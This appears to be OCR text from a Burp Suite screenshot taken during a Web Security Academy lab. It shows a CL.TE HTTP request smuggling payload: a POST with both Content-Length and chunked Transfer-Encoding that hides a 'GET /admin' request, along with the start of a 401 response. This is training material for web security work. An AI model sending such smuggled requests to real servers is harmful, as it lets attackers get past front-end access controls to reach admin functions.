 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a0b004004230497c04652d700df00b0.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-Ignore: X
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=aYaScHrxZp3rUsyyco437BBDus0gECpE;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 2432
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"
>
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 4
Response Headers 4